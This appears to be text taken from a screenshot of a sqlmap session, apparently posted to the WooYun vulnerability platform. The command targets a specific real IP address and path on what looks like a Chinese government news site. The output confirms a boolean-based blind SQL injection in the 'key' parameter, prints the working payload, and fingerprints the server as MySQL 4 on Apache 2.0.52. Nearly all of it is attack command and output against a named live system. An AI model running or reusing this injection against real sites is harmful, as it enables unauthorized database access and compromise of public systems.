 C:\Python27\sqlmap>python sqlmap.py -u "http://121.15.254.4:1980/SuniT/hztz.huiz
hou.gov.cn/issue/news_more.jsp?Urltype=16&key=1&submit=%E6%9F%A5%E6%89%BE"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:37:15
[21:37:16] [INFO] resuming back-end DBMS 'mysql'
[21:37:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Urltype=16&key=1%' AND 6356=6356 AND '%'='&submit=%E6%9F%A5%E6%89%B
E
---
[21:37:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.52, JSP
back-end DBMS: MySQL 4
www.wooyun.org